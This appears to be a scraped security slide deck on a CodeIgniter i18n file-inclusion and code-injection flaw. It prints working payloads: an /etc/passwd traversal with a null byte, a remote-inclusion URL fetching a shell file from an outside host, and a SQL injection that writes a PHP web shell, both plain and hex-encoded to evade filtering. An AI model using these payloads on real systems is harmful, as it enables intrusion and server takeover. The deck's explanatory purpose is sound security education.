


This document discusses a code injection vulnerability in the internationalization (i18n) functionality of the CodeIgniter PHP web framework. Specifically, it shows how an attacker could exploit weaknesses in CodeIgniter's handling of localized language files to perform remote file inclusion (RFI) or local code inclusion attacks. The document provides examples of how an attacker could craft malicious input to include arbitrary files or code from remote or local systems. It also notes that over 240 existing CodeIgniter sites were found potentially vulnerable to this issue. In conclusion, the document invites questions and feedback on this CodeIgniter i18n code injection vulnerability.






![RFI Example
<?php
$page = $_GET[„page‟];
include “./pages/{$page}.php”;
Malicious Input:
Mysite.com?page=../../../etc/passwd%00
Where current dir is /var/www
include “/var/www/pages/../../../etc/passwd”;
= include “/etc/passwd”; //show it on screen](https://image.slidesharecdn.com/codeigniteri18nflaw-121130041123-phpapp01/85/CodeIgniter-i18n-Security-Flaw-9-320.jpg)
![RFI Cheatsheet
Use null character on input to terminate string:
include “./{$page}.you.cant.rfi.me.php”;
Use absolute paths if input initiates include:
include “{$_GET[‘page’]}”;
page=http://abx.ir/shell.txt%00](https://image.slidesharecdn.com/codeigniteri18nflaw-121130041123-phpapp01/85/CodeIgniter-i18n-Security-Flaw-10-320.jpg)






![Local Code Inclusion
• Requires a blind injection:
– „” and 1=0 union select “<?php echo shell_exec($_REQUEST[q]);
into outfile “/tmp/sales_lang.php” --
– CodeIgniter filters <? From input
– „ and 1=0 union select
unhex(“3c3f706870206563686f207368656c6c5f6578656328245f
524551554553545b715d29″) into outfile
“/tmp/common_lang.php” --
– Caution: into outfile does not overwrite!
– Where to find blind injection?](https://image.slidesharecdn.com/codeigniteri18nflaw-121130041123-phpapp01/85/CodeIgniter-i18n-Security-Flaw-18-320.jpg)